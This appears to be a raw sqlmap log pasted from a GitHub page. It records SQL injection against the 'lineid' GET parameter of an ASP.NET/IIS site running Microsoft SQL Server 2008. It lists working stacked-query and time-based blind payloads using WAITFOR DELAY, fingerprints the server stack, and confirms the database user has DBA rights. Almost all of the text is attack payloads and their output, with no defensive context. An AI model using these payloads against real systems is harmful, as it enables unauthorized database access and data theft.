 ---
Place: GET
Parameter: lineid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: lineid=ae3050bf-4a0d-a3a4-4dfe-ade72ac11b26'; WAITFOR DELAY '0:0:5'
--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lineid=ae3050bf-4a0d-a3a4-4dfe-ade72ac11b26' WAITFOR DELAY '0:0:5'-
-
---
[21:22:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:22:07] [INFO] testing if current user is DBA
[21:22:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA:    True